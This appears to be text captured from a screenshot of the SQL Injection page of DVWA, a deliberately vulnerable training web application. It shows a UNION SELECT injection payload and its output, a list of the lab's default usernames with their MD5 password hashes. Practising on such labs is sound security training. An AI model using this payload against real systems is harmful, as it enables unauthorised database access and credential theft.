 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
word from users where '1'='1 Submit
ID: 3'UNION SELECT user,password from users where '1'='1
First name: Hack
Surname: Me
ID: 3'UNION SELECT user,password from users where '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 3'UNION SELECT user,password from users where '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 3'UNION SELECT user,password from users where '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3'UNION SELECT user,password from users where '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3'UNION SELECT user,password from users where '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99